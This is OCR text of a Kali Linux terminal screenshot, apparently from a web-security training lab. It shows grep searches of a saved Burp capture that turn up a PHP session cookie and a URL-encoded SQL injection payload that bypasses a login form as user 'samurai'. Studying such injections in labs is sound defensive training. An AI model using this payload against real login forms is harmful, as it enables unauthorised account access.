 Applications Places Terminal Sun 13:01 2
VBox_GAs_
5.2.1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cd /root
root@kali:~#
root@kali:~#
root@kali:~# grep -i cookie burp2.txt
Cookie: PHPSESSID=fcf6fe1c67faf5029f294184adf52915
root@kali:~#
root@kali:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29+--+&login-php-submit-button=
Login
root@kali:~#